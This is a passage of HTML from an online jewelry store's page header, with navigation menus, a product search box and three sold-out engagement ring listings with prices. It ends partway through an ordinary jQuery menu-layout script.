    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>


             
        <span class="cartCount" data-cart-count>
          0
        </span>
      </a>
    </div>

  </div>          
</div> 
        </div>
    </div>

    <div class="is_parallax">
        <div class="wrapper-header-bt" data-sticky-pc>
            <div class="container-padd60">       
                <div class="header-panel-bt">
<!--                     <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div> -->

                    <div class="wrapper-navigation">
                        <div class="main-menu jas-mb-style">
                            <div class="col-12">
                                <div class="mb-area">
                                    <nav id="cust-nav-pc" class="nav-bar" role="navigation">
                                        
<ul class="site-nav">
    

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  <i class="fa fa-home"></i>
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/engagement">
            
<span>
  ENGAGEMENT RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new">
            
<span>
  DIAMONDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/collections/jewelry-engagement-wedding-bands">
            
<span>
  WEDDING RINGS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/designers">
            
<span>
  DESIGNERS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/collections">
            
<span>
  FINE JEWELRY
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="https://wherethediamondsare.com/apps/vdb-app/gemstone">
            
<span>
  GEMSTONES
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/custom-design">
            
<span>
  CUSTOM DESIGNS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/diamond-studs">
            
<span>
  DIAMOND STUDS
</span>


            

            

            

            
        </a>

        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

